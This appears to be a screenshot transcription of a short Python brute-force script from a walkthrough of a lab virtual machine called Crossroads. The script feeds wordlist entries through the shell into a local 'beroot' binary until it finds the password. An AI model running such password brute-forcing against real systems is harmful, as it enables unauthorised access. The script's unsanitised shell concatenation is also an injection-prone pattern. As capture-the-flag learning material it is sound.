 ~/vm_walkthrough/crossroads/brute.py - Mousepad
File Edit Search View Document Help
import subprocess
import os
import time
import sys

path = '/usr/bin/echo'
content = 'wrong password!!'
blank = ' '
executable = 'beroot'

def beroot():
    os.system('export TERM=xterm') #beroot needs to use 'clear' command for brute force to be successful.
    with open('wordlist.txt', 'r', encoding='ISO-8859-1') as file:
        words = file.read().splitlines()

    for word in words:
        execute = subprocess.getoutput(path + blank + (str(word)) + " | ./" + executable)
        print(execute)
        if content not in execute:
            print('[!] Password: ' + word)
            sys.exit(0)

beroot()